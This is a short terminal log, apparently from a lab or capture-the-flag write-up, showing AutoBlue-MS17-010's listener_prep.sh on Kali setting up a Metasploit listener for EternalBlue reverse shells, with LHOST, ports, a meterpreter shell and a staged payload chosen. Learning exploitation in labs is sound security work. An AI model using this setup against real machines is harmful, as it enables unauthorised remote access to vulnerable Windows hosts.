 eternalblue_exploit7.py listener_prep.sh README.md
root@kali:/opt/AutoBlue-MS17-010# ./listener_prep.sh
__
/,-
||)
\\_, )
`--'
Enternal Blue Metasploit Listener
LHOST for reverse connection:
10.10.14.24
LPORT for x64 reverse connection:
4445
LPORT for x86 reverse connection:
4446
Enter 0 for meterpreter shell or 1 for regular cmd shell:
0
Type 0 if this is a staged payload or 1 if it is for a stageless payload
0
Starting listener (staged)...
[ ok ] Starting postgresql (via systemctl): postgresql.service.